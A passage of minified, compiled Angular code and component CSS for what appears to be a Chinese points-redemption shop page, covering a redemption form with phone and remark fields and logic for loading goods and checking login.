.h]),e["\u0275did"](116,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](117,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](118,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](120,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,10,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](122,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](124,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u624b\u673a\u53f7\u7801"])),(n()(),e["\u0275eld"](126,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](128,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,11,{defaultValidateControl:0}),(n()(),e["\u0275eld"](130,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](131,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,12,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](133,0,null,0,9,"input",[["appLimitInput",""],["formControlName","phoneNum"],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,135)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,135).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,142).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,142).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,142).onInput(t)&&o),o}),null,null)),e["\u0275did"](134,16384,[[12,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](135,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](136,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](139,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[11,4]],m.o,null,[m.h]),e["\u0275did"](141,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](142,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](143,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](145,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,13,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](147,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](149,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](151,0,null,0,15,"nz-form-control",[["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](153,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),e["\u0275qud"](603979776,14,{defaultValidateControl:0}),(n()(),e["\u0275eld"](155,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](156,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,15,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](158,0,null,0,8,"textarea",[["formControlName","mark"],["maxlength","200"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u5907\u6ce8\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,160)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,160).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](159,16384,[[15,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](160,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](161,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](164,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[14,4]],m.o,null,[m.h]),e["\u0275did"](166,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](167,0,null,null,4,"button",[["nz-button",""],["nzSize","large"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.submitForm()&&e),e}),R.b,R.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](169,1818624,null,1,w.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,S.b,g.H,e.NgZone,g.n,[2,g.j],[2,y.a]],{nzSize:[0,"nzSize"]},null),e["\u0275qud"](603979776,16,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u7acb\u5373\u5151\u6362"]))],(function(n,l){var t=l.component;n(l,5,0,t.goodData.smallimg),n(l,35,0,t.goodNumber),n(l,38,0,"number"),n(l,43,0),n(l,46,0,t.validateForm),n(l,51,0),n(l,53,0),n(l,56,0,"5"),n(l,60,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,64,0,"\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740",t.nzOptions),n(l,66,0,"area"),n(l,71,0),n(l,75,0,"5"),n(l,79,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,87,0,"100"),n(l,90,0,"address"),n(l,95,0),n(l,99,0,"5"),n(l,103,0,"18","1","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"),n(l,111,0,"15"),n(l,114,0,"receiver"),n(l,117,0,"chinese"),n(l,120,0),n(l,124,0,"5"),n(l,128,0,"18","1","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"),n(l,136,0,"11"),n(l,139,0,"phoneNum"),n(l,142,0,"number"),n(l,145,0),n(l,149,0,"5"),n(l,153,0,"18","1"),n(l,161,0,"200"),n(l,164,0,"mark"),n(l,169,0,"large")}),(function(n,l){var t=l.component;n(l,7,0,t.goodData.pluname),n(l,9,0,t.goodData.describe),n(l,17,0,t.goodData.cprice),n(l,21,0,t.goodData.price*t.goodNumber),n(l,26,0,t.goodData.integral),n(l,32,0,e["\u0275nov"](l,37).ngClassUntouched,e["\u0275nov"](l,37).ngClassTouched,e["\u0275nov"](l,37).ngClassPristine,e["\u0275nov"](l,37).ngClassDirty,e["\u0275nov"](l,37).ngClassValid,e["\u0275nov"](l,37).ngClassInvalid,e["\u0275nov"](l,37).ngClassPending),n(l,41,0,e["\u0275nov"](l,48).ngClassUntouched,e["\u0275nov"](l,48).ngClassTouched,e["\u0275nov"](l,48).ngClassPristine,e["\u0275nov"](l,48).ngClassDirty,e["\u0275nov"](l,48).ngClassValid,e["\u0275nov"](l,48).ngClassInvalid,e["\u0275nov"](l,48).ngClassPending),n(l,49,0,e["\u0275nov"](l,51).withHelpClass),n(l,62,1,["0","large"===e["\u0275nov"](l,64).nzSize,"small"===e["\u0275nov"](l,64).nzSize,e["\u0275nov"](l,64).nzDisabled,e["\u0275nov"](l,64).menuVisible,!!e["\u0275nov"](l,64).inputValue,e["\u0275nov"](l,64).isFocused,e["\u0275nov"](l,68).ngClassUntouched,e["\u0275nov"](l,68).ngClassTouched,e["\u0275nov"](l,68).ngClassPristine,e["\u0275nov"](l,68).ngClassDirty,e["\u0275nov"](l,68).ngClassValid,e["\u0275nov"](l,68).ngClassInvalid,e["\u0275nov"](l,68).ngClassPending]),n(l,69,0,e["\u0275nov"](l,71).withHelpClass),n(l,81,1,[e["\u0275nov"](l,82).nzCompact,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).isSmallSearch,e["\u0275nov"](l,82).isAffixWrapper,e["\u0275nov"](l,82).isAddOn,e["\u0275nov"](l,82).isGroup,e["\u0275nov"](l,82).isLargeGroup,e["\u0275nov"](l,82).isLargeGroupWrapper,e["\u0275nov"](l,82).isLargeAffix,e["\u0275nov"](l,82).isLargeSearch,e["\u0275nov"](l,82).isSmallGroup,e["\u0275nov"](l,82).isSmallAffix,e["\u0275nov"](l,82).isSmallGroupWrapper]),n(l,84,1,[e["\u0275nov"](l,85).disabled,"large"===e["\u0275nov"](l,85).nzSize,"small"===e["\u0275nov"](l,85).nzSize,e["\u0275nov"](l,87).maxlength?e["\u0275nov"](l,87).maxlength:null,e["\u0275nov"](l,92).ngClassUntouched,e["\u0275nov"](l,92).ngClassTouched,e["\u0275nov"](l,92).ngClassPristine,e["\u0275nov"](l,92).ngClassDirty,e["\u0275nov"](l,92).ngClassValid,e["\u0275nov"](l,92).ngClassInvalid,e["\u0275nov"](l,92).ngClassPending]),n(l,93,0,e["\u0275nov"](l,95).withHelpClass),n(l,105,1,[e["\u0275nov"](l,106).nzCompact,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).isSmallSearch,e["\u0275nov"](l,106).isAffixWrapper,e["\u0275nov"](l,106).isAddOn,e["\u0275nov"](l,106).isGroup,e["\u0275nov"](l,106).isLargeGroup,e["\u0275nov"](l,106).isLargeGroupWrapper,e["\u0275nov"](l,106).isLargeAffix,e["\u0275nov"](l,106).isLargeSearch,e["\u0275nov"](l,106).isSmallGroup,e["\u0275nov"](l,106).isSmallAffix,e["\u0275nov"](l,106).isSmallGroupWrapper]),n(l,108,1,[e["\u0275nov"](l,109).disabled,"large"===e["\u0275nov"](l,109).nzSize,"small"===e["\u0275nov"](l,109).nzSize,e["\u0275nov"](l,111).maxlength?e["\u0275nov"](l,111).maxlength:null,e["\u0275nov"](l,116).ngClassUntouched,e["\u0275nov"](l,116).ngClassTouched,e["\u0275nov"](l,116).ngClassPristine,e["\u0275nov"](l,116).ngClassDirty,e["\u0275nov"](l,116).ngClassValid,e["\u0275nov"](l,116).ngClassInvalid,e["\u0275nov"](l,116).ngClassPending]),n(l,118,0,e["\u0275nov"](l,120).withHelpClass),n(l,130,1,[e["\u0275nov"](l,131).nzCompact,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).isSmallSearch,e["\u0275nov"](l,131).isAffixWrapper,e["\u0275nov"](l,131).isAddOn,e["\u0275nov"](l,131).isGroup,e["\u0275nov"](l,131).isLargeGroup,e["\u0275nov"](l,131).isLargeGroupWrapper,e["\u0275nov"](l,131).isLargeAffix,e["\u0275nov"](l,131).isLargeSearch,e["\u0275nov"](l,131).isSmallGroup,e["\u0275nov"](l,131).isSmallAffix,e["\u0275nov"](l,131).isSmallGroupWrapper]),n(l,133,1,[e["\u0275nov"](l,134).disabled,"large"===e["\u0275nov"](l,134).nzSize,"small"===e["\u0275nov"](l,134).nzSize,e["\u0275nov"](l,136).maxlength?e["\u0275nov"](l,136).maxlength:null,e["\u0275nov"](l,141).ngClassUntouched,e["\u0275nov"](l,141).ngClassTouched,e["\u0275nov"](l,141).ngClassPristine,e["\u0275nov"](l,141).ngClassDirty,e["\u0275nov"](l,141).ngClassValid,e["\u0275nov"](l,141).ngClassInvalid,e["\u0275nov"](l,141).ngClassPending]),n(l,143,0,e["\u0275nov"](l,145).withHelpClass),n(l,155,1,[e["\u0275nov"](l,156).nzCompact,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).isSmallSearch,e["\u0275nov"](l,156).isAffixWrapper,e["\u0275nov"](l,156).isAddOn,e["\u0275nov"](l,156).isGroup,e["\u0275nov"](l,156).isLargeGroup,e["\u0275nov"](l,156).isLargeGroupWrapper,e["\u0275nov"](l,156).isLargeAffix,e["\u0275nov"](l,156).isLargeSearch,e["\u0275nov"](l,156).isSmallGroup,e["\u0275nov"](l,156).isSmallAffix,e["\u0275nov"](l,156).isSmallGroupWrapper]),n(l,158,1,[e["\u0275nov"](l,159).disabled,"large"===e["\u0275nov"](l,159).nzSize,"small"===e["\u0275nov"](l,159).nzSize,e["\u0275nov"](l,161).maxlength?e["\u0275nov"](l,161).maxlength:null,e["\u0275nov"](l,166).ngClassUntouched,e["\u0275nov"](l,166).ngClassTouched,e["\u0275nov"](l,166).ngClassPristine,e["\u0275nov"](l,166).ngClassDirty,e["\u0275nov"](l,166).ngClassValid,e["\u0275nov"](l,166).ngClassInvalid,e["\u0275nov"](l,166).ngClassPending]),n(l,167,0,e["\u0275nov"](l,169).nzWave)}))}var G=t("ZYCi"),q=t("ZTLX"),V=t("KMFx"),j=t("Cxl7"),W=t("8cFx"),$=t("bZGi"),U=t("5XGL"),B=function(){function n(n,l,t,e,o,i,a,u,r){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.auth=i,this.router=a,this.modal=u,this.baseConfig=r,this.goodList=[],this.pageData={total:1,current:1,size:12},this.bannerList=[{imgUrl:this.config.baseImgUrl+"images/jfsc/jfsc_banner01.jpg"}],this.hotData=[],this.detailModalShow=!1,this.goodData={},this.showDots=!0,this.bannerHeight=600}return n.prototype.ngOnInit=function(){this.leftData=this.service.leftData,this.Runtimes=this.leftData.length?this.leftData.length/1.5:0,this.getGoods(),this.getHotGood(),this.baseConfig.integralBanner||(this.bannerList.length=1,this.bannerHeight=600,this.showDots=!1)},n.prototype.getGoods=function(){var n=this;this.service.getGoods({pageNo:this.pageData.current,pageSize:this.pageData.size}).subscribe((function(l){(document.documentElement.scrollTop||document.body.scrollTop)&&(document.body.scrollTop=1500,document.documentElement.scrollTop=1500),n.goodList=l.list,n.pageData.total=l.total,n.pageData.current=l.pageNo}))},n.prototype.getHotGood=function(){var n=this;this.service.getHotGood().subscribe((function(l){1e4===l.status?n.hotData=l.data.filter((function(n){return"1"==n.hot})):n.message.error(l.msg)}))},n.prototype.getGoodDetail=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.goodList[n],{integral:t.data.integral}),l.detailModalShow=!0)}))):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.getGoodHots=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.hotData[n],{integral:t.data.integral}))}))):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.hideModal=function(n){this.detailModalShow=n},n.prototype.routerRecod=function(){this.auth.isAuth?this.router.navigate(["/integral/integralRecord"]):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),Y=t("WAj7"),Z=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{min-width:1200px;width:100%;height:auto;background:#1e0103;margin-top:0;padding-bottom:20px}.integral-banner[_ngcontent-%COMP%]{min-width:1200px;height:600px}.integral-banner[_ngcontent-%COMP%]   .bgImage[_ngcontent-%COMP%]{min-width:1200px;height:100%;background-position:top center}.integral[_ngcontent-%COMP%]{width:1220px;margin:20px auto 0;padding:10px;background-color:#1e0103}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;height:48px;padding:0 15px 0 22px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{position:absolute;top:12px;left:9px;height:63%;width:5px;background:#f4b300;content:\"\"}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]{position:relative;height:60px;padding:0 15px 0 22px;font-size:32px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px;border-bottom:2px solid #480000}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]{display:inline-block;font-family:MicrosoftYaHei;font-size:20px;font-weight:500;color:#cbcbcb}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:12px;color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]{float:right}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   .clear-boxed[_ngcontent-%COMP%]{display:inline-block;width:12px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;width:124px;height:32px;line-height:28px;font-size:14px;border-radius:16px;text-align:center}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{vertical-align:middle;margin-right:0!important}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type{color:#f4b300;border:2px solid #f4b300;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type   i[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type{color:#f4b300;border:2px solid #f4b300;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type   i[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]{float:left;width:1200px;font-size:13px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:320px;height:500px;margin-top:18px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#680000;color:#fff;text-align:center}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{width:320px;height:450px;background-color:#480000;margin:0 0 19px;padding:0 8px;overflow:hidden;border:1px solid #333;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation-name:scrollVertical;animation-name:scrollVertical;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border-bottom:1px dashed #680000;width:100%;height:40px;line-height:40px;display:inline-block;cursor:pointer;text-align:center;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{font-weight:700;color:#c2a77d}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:870px;height:500px;float:left;margin-top:18px;background:#fff;overflow:hidden;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-data[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-left-btn[_ngcontent-%COMP%]{position:absolute;top:230px;left:-5px;width:30px;height:30px;border-radius:0 15px 15px 0;border:none;background:#333;opacity:.5;outline:0}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-right-btn[_ngcontent-%COMP%]{position:absolute;top:230px;right:-5px;width:30px;height:30px;border-radius:15px 0 0 15px;border:none;outline:0;background:#333;opacity:.5}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover{opacity:.9}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]{opacity:.9;-webkit-transform:translateY(-104px);transform:translateY(-104px);width:870px;height:120px;line-height:120px;font-size:20px;text-align:center;font-weight:700;background:#333;cursor:pointer;position:absolute;left:0;bottom:-104px;opacity:.8;-webkit-transition:.4s;transition:all .4s}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:70%;height:120px;text-align:left}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:30px;line-height:30px;padding-left:30px;margin-top:7px;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]{border:1px solid #f4b300;color:#f4b300;float:right;width:120px;height:40px;line-height:40px;text-align:center;margin:40px 50px;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:after, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;background:#cbcbcb;color:#fff;z-index:-2;border-radius:4px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover{z-index:1;background:0 0;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   